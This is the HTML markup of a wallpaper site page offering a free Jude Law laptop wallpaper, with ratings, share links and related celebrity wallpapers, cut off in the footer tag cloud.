<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/jude-law-laptop-wallpapers/">Jude Law Laptop Wallpapers</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/jude-law-images/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/jude-law-photos/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg" title="Jude Law Laptop Wallpapers" target="_blank" class="opacity2"><img width="1280" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled-1280x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Jude Law Laptop Wallpapers" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled-587x330.jpg 587w" sizes="(max-width: 1280px) 100vw, 1280px"/><noscript><img width="1280" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled-1280x720.jpg" class="img30a wp-post-image" alt="Jude Law Laptop Wallpapers" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled-587x330.jpg 587w" sizes="(max-width: 1280px) 100vw, 1280px"/></noscript></a></div></div></div></div></div><center> 
<a download="jude-law-laptop-wallpapers-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-38231" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="e79469a487"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_38231_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(38231, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_38231_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(38231, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_38231_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(38231, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_38231_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(38231, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_38231_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(38231, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Jude Law Laptop Wallpapers"/><meta itemprop="headline" content="Jude Law Laptop Wallpapers"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2021-09-21T11:43:21+00:00"/><meta itemprop="dateModified" content="2021-09-21T11:57:07+00:00"/><meta itemprop="url" content="https://www.wallpics.net/jude-law-laptop-wallpapers/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/jude-law-laptop-wallpapers/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="72"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-38231-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 2560x1440px<br><br>
<i class="fa fa-eye fa-lg"></i> 7902 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a> • <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a> • <a href="https://www.wallpics.net/tag/jude-law/" rel="tag">Jude Law</a> • <a href="https://www.wallpics.net/tag/men-wallpapers/" rel="tag">Men Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/jude-law-laptop-wallpapers/"><strong>Jude Law Laptop Wallpapers</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>2560x1440px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a>, <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a>, <a href="https://www.wallpics.net/tag/jude-law/" rel="tag">Jude Law</a>, <a href="https://www.wallpics.net/tag/men-wallpapers/" rel="tag">Men Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/jude-law-laptop-wallpapers/&amp;t=Jude Law Laptop Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Jude Law Laptop Wallpapers - &url=https://www.wallpics.net/jude-law-laptop-wallpapers/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/jude-law-laptop-wallpapers/&media=https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg&description=Jude Law Laptop Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/jude-law-laptop-wallpapers/&amp;title=Jude Law Laptop Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/jude-law-images/" title="Jude Law images"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/jude-law-images/" title="Jude Law images"> <img width="660" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-images-660x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-images-660x330.jpg 660w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-images-1440x720.jpg 1440w" sizes="(max-width: 660px) 100vw, 660px"/><noscript><img width="660" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-images-660x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-images-660x330.jpg 660w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-images-1440x720.jpg 1440w" sizes="(max-width: 660px) 100vw, 660px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/jude-law-photos/" title="Jude Law Photos">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/jude-law-photos/" title="Jude Law Photos"><img width="413" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg 413w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-900x720.jpg 900w" sizes="(max-width: 413px) 100vw, 413px"/><noscript><img width="413" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg 413w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-900x720.jpg 900w" sizes="(max-width: 413px) 100vw, 413px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-39291" data-post-type="none"><a title="Robert Downey Jr. Computer Wallpapers" href="https://www.wallpics.net/robert-downey-jr-computer-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/11/Robert-Downey-Jr-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="1" data-poid="in-38242" data-post-type="none"><a title="Jude Law Windows Wallpapers" href="https://www.wallpics.net/jude-law-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Windows-Wallpapers-scaled-440x330.jpg" alt="Jude Law Windows Wallpapers" height="330"/></a> </li><li data-position="2" data-poid="in-38240" data-post-type="none"><a title="Pictures of Jude Law" href="https://www.wallpics.net/pictures-of-jude-law/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Pictures-of-Jude-Law-495x330.jpg" alt="Pictures of Jude Law" height="330"/></a> </li><li data-position="3" data-poid="in-38236" data-post-type="none"><a title="Jude Law Pictures" href="https://www.wallpics.net/jude-law-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pictures-scaled-469x330.jpg" alt="Jude Law Pictures" height="330"/></a> </li><li data-position="4" data-poid="in-38238" data-post-type="none"><a title="Jude Law Wallpapers" href="https://www.wallpics.net/jude-law-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Wallpapers-528x330.jpg" alt="Jude Law Wallpapers" height="330"/></a> </li><li data-position="5" data-poid="in-38235" data-post-type="none"><a title="Jude Law Pics" href="https://www.wallpics.net/jude-law-pics/" class="wp_rp_thumbnail"><img width="390" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics-390x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics-390x330.jpg 390w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics-850x720.jpg 850w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px"/><noscript><img width="390" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics-390x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics-390x330.jpg 390w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics-850x720.jpg 850w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Pics.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px"/></noscript></a> </li><li data-position="6" data-poid="in-38232" data-post-type="none"><a title="Jude Law Photos" href="https://www.wallpics.net/jude-law-photos/" class="wp_rp_thumbnail"><img width="413" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg 413w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-900x720.jpg 900w" sizes="(max-width: 413px) 100vw, 413px"/><noscript><img width="413" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-413x330.jpg 413w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Photos-900x720.jpg 900w" sizes="(max-width: 413px) 100vw, 413px"/></noscript></a> </li><li data-position="7" data-poid="in-38228" data-post-type="none"><a title="Jude Law images" href="https://www.wallpics.net/jude-law-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-images-660x330.jpg" alt="Jude Law images" height="330"/></a> </li><li data-position="8" data-poid="in-38226" data-post-type="none"><a title="Jude Law Gallery" href="https://www.wallpics.net/jude-law-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Gallery-scaled-528x330.jpg" alt="Jude Law Gallery" height="330"/></a> </li><li data-position="9" data-poid="in-38225" data-post-type="none"><a title="Jude Law HD" href="https://www.wallpics.net/jude-law-hd/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-HD-660x330.jpg" alt="Jude Law HD" height="330"/></a> </li><li data-position="10" data-poid="in-38221" data-post-type="none"><a title="Jude Law Computer Wallpapers" href="https://www.wallpics.net/jude-law-computer-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Computer-Wallpapers-567x330.jpg" alt="Jude Law Computer Wallpapers" height="330"/></a> </li><li data-position="11" data-poid="in-38222" data-post-type="none"><a title="Jude Law Desktop" href="https://www.wallpics.net/jude-law-desktop/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Desktop-660x330.jpg" alt="Jude Law Desktop" height="330"/></a> </li><li data-position="12" data-poid="in-38217" data-post-type="none"><a title="Jude Law" href="https://www.wallpics.net/jude-law/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="13" data-poid="in-38218" data-post-type="none"><a title="Jude Law Background" href="https://www.wallpics.net/jude-law-background/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Background-440x330.jpg" alt="Jude Law Background" height="330"/></a> </li><li data-position="14" data-poid="in-156556" data-post-type="none"><a title="Pictures of Henry Cavill" href="https://www.wallpics.net/pictures-of-henry-cavill/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="15" data-poid="in-156555" data-post-type="none"><a title="Henry Cavill Windows Wallpapers" href="https://www.wallpics.net/henry-cavill-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/09/Henry-Cavill-Windows-Wallpapers-528x330.jpg" alt="Henry Cavill Windows Wallpapers" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link 